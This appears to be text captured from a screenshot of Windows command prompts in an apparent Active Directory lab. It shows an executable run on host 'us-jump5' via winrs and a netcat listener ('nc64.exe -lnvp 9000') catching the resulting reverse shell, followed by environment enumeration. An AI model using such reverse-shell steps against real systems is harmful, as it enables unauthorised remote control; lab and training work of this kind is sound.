 Select Administrator: Command Prompt - winrs  -r:us-jump5 cmd
C:\Users\jumpone$\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 88AD-6C8B
 Directory of C:\Users\jumpone$\Downloads
03/23/2025  06:58 PM    <DIR>          .
03/23/2025  06:58 PM    <DIR>          ..
03/23/2025  06:57 PM            18,944 og.exe
03/23/2025  06:57 PM             8,262 og.zip
03/23/2025  06:32 PM            72,704 Unconfirmed 315733.crdownload
               3 File(s)         99,910 bytes
               2 Dir(s)  13,372,964,864 bytes free
C:\Users\jumpone$\Downloads>og.exe
og.exe
Command Prompt - nc64.exe  -lnvp 9000
C:\AD\Tools\netcat-win32-1.12>nc64.exe -lnvp 9000
listening on [any] 9000 ...
connect to [192.168.100.92] from (UNKNOWN) [192.168.1.101] 60900
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\jumpone$\Downloads>set h
set h
Environment variable h not defined
C:\Users\jumpone$\Downloads>set c
set c
CommonProgramFiles=C:\Program Files\Common Files
CommonProgramFiles(x86)=C:\Program Files (x86)\Common Files
CommonProgramW6432=C:\Program Files\Common Files
COMPUTERNAME=US-JUMP5
ComSpec=C:\Windows\system32\cmd.exe
C:\Users\jumpone$\Downloads>